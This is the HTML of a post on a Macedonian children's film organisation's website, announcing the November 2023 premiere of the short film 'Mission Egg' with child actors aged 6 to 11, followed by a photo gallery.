	<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1642"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc-%d1%84%d0%b5%d1%81%d1%82/">Тинтири Минтири Филм Фест</a>
	<ul class="sub-menu">
		<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2016/">Издание 2015</a></li>
		<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Издание 2016</a></li>
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2017/">Издание 2017</a></li>
	</ul>
</li>
	<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="http://www.animaxskopjefest.mk/">Анимакс Скопје Фест</a></li>
</ul>
</li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a href="https://tintirimintiri.mk/%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80%d0%b8/">Натпревари</a>
<ul class="sub-menu">
	<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/">2024 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">До 12 години 2024</a></li>
		<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">Над 12 години 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3102"><a href="#">2018 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3127"><a href="/category/до-9-години/">До 9 години</a></li>
		<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3126"><a href="/category/над-9-години/">Над 9 години</a></li>
	</ul>
</li>
	<li id="menu-item-2480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2480"><a href="#">2017 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2484"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-6-%d0%b4%d0%be-9-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 6 до 9 години</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-9-%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 9 до 12 години</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://tintirimintiri.mk/category/nad-12/">12+</a></li>
	</ul>
</li>
	<li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1492"><a href="#">2016 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://tintirimintiri.mk/category/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">До 12 години</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://tintirimintiri.mk/category/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Над 12 години</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Тинтири Минтири Шоу</a></li>
<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://tintirimintiri.mk/%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b8-%d0%b2%d0%b8%d0%b7%d0%b8%d1%98%d0%b0/">МИСИЈА И ВИЗИЈА</a></li>
<li id="menu-item-1689" class="qtranxs-lang-menu qtranxs-lang-menu-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1689"><a title="Македонски" href="#">Јазик:&nbsp;<img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" /></a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-4977"><a title="Македонски" href="https://tintirimintiri.mk/mk/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" />&nbsp;Македонски</a></li>
	<li id="menu-item-4978" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-4978"><a title="English" href="https://tintirimintiri.mk/en/%D1%84%D0%B8%D0%BB%D0%BC%D1%81%D0%BA%D0%B0%D1%82%D0%B0-%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D1%98%D0%B0%D1%98%D1%86%D0%B5-%D1%83%D1%81%D0%BF%D0%B5%D1%88%D0%BD%D0%BE-%D0%B7%D0%B0/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        
                                                                      
                        
                       		
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
                
        <!-- #Banner -->
        			
			<div class="iheader nx-titlebar" style="">
				<div class="titlebar">
					
					<h1 class="entry-title">Филмската „Мисија Јајце“ успешно завршена</h1><div class="nx-breadcrumb"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Тинтири-Минтири." href="https://tintirimintiri.mk" class="home" ><span property="name">Тинтири-Минтири</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Што има ново во Тинтири Минтири." href="https://tintirimintiri.mk/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" class="post-root post post-post" ><span property="name">Што има ново во Тинтири Минтири</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Категорија archives." href="https://tintirimintiri.mk/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Филмската „Мисија Јајце“ успешно завршена</span><meta property="url" content="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/"><meta property="position" content="4"></span></div>               
					
				</div>
			</div>
			
					<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
            <article id="post-4167" class="post-4167 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-novosti">
            
                <div class="meta-img">
                                    <div class="entry-thumbnail">
						<a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-scaled.jpg" title="Филмската „Мисија Јајце“ успешно завршена" alt="" class="tx-colorbox"><img width="1200" height="480" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00435-1-1200x480.jpg" class="attachment-imax-single-thumb size-imax-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
                    </div>
                                </div>
                
                <div class="post-mainpart">    
                    <header class="entry-header">
                        <div class="entry-meta">
                            <span class="date"><a href="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d1%81%d0%ba%d0%b0%d1%82%d0%b0-%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d1%98%d0%b0%d1%98%d1%86%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0/" title="Permalink to Филмската „Мисија Јајце“ успешно завршена" rel="bookmark"><time class="entry-date" datetime="2023-11-10T12:22:52+00:00">10/11/2023</time></a></span><span class="categories-links"><a href="https://tintirimintiri.mk/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://tintirimintiri.mk/category/novosti/" rel="category tag">Новости</a></span><span class="author vcard"><a class="url fn n" href="https://tintirimintiri.mk/author/kalina/" title="View all posts by Kalina" rel="author">Kalina</a></span>                                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                
                    <div class="entry-content">
                        
<p>Насмеани деца, возбудени родители, среќа и гушкање &#8211; таква беше атмосферата на премиерата на краткиот игран филм „Мисија Јајце“ кој на 9 ноември 2023 година премиерно се прикажа во Кинотека на Македонија. Во филмот актерско учество земаа тринаесет дена на возраст од 6 до 11 години. На некои ова им беше прво искуство пред камерите, додека други зад себе имаат неколку години искуство во снимање. Актерот Александар Микиќ ја играше улогата на таткото.</p>



<p>Снимањето беше незаборавно искуство, а придобивките за децата се неброени: развој на тимска работа (зошто снимањето на филм пред сѐ е тимска вештина), развивање на  креативно размислување и раскажувачки афинитети, фокус и концентрација (кои се неопходни во секој сегмент од снимањето), развивање на актерски вештини, спонтаност, градење однос кон камера &#8211; која учиме да ја прифаќаме и да не нѐ плаши нејзиното присуство, градење на  самодоверба и сигурен настап, вежбање на дисциплина (со запазување на сите педагошки мерки), верификација на трудот (премиерата во кино сала е најдобриот начин да се верифицира тоа што го сработиле) и уште многу друго.</p>



<p> Децата знаат да се радуваат на успех повеќе од нас возрасните,  за што сведочат фотографиите во прилог.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049.jpg"><img decoding="async" width="1024" height="576" data-id="4229" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049-1024x576.jpg" alt="" class="wp-image-4229" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.02_44_37_16.Still049.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-scaled.jpg"><img decoding="async" width="1024" height="684" data-id="4204" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-1024x684.jpg" alt="" class="wp-image-4204" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00375-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4205" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-1024x684.jpg" alt="" class="wp-image-4205" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00379-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4230" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065-1024x576.jpg" alt="" class="wp-image-4230" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.03_20_01_19.Still065.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4206" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-1024x684.jpg" alt="" class="wp-image-4206" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00382-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4207" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-1024x684.jpg" alt="" class="wp-image-4207" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00383-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4231" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081-1024x576.jpg" alt="" class="wp-image-4231" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_12_09_06.Still081.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4208" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-1024x684.jpg" alt="" class="wp-image-4208" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00385-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4209" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-1024x684.jpg" alt="" class="wp-image-4209" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00389-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4232" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073-1024x576.jpg" alt="" class="wp-image-4232" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_39_58_15.Still073.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-scaled.jpg"><img loading="lazy" decoding="async" width="684" height="1024" data-id="4210" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-684x1024.jpg" alt="" class="wp-image-4210" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-684x1024.jpg 684w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-200x300.jpg 200w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-768x1150.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-1025x1536.jpg 1025w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-1367x2048.jpg 1367w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00390-1-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4211" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-1024x684.jpg" alt="" class="wp-image-4211" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00391-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798.jpg"><img loading="lazy" decoding="async" width="576" height="1024" data-id="4233" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798-576x1024.jpg" alt="" class="wp-image-4233" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798-576x1024.jpg 576w, https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798-169x300.jpg 169w, https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798-768x1365.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798-864x1536.jpg 864w, https://tintirimintiri.mk/wp-content/uploads/2023/11/viber_image_2023-06-23_22-57-30-798.jpg 900w" sizes="(max-width: 576px) 100vw, 576px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4188" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-1024x684.jpg" alt="" class="wp-image-4188" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00409-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4212" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-1024x684.jpg" alt="" class="wp-image-4212" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00394-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075.jpg"><img loading="lazy" decoding="async" width="1024" height="576" data-id="4235" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075-1024x576.jpg" alt="" class="wp-image-4235" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075-768x432.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075-1536x864.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075-1600x900.jpg 1600w, https://tintirimintiri.mk/wp-content/uploads/2023/11/1-za-youtube.04_42_33_01.Still075.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4213" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-1024x684.jpg" alt="" class="wp-image-4213" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00395-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-scaled.jpg"><img loading="lazy" decoding="async" width="1024" height="684" data-id="4214" src="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-1024x684.jpg" alt="" class="wp-image-4214" srcset="https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-1024x684.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-300x200.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-768x513.jpg 768w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-1536x1025.jpg 1536w, https://tintirimintiri.mk/wp-content/uploads/2023/11/DSC00401-1-2048x1367.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>



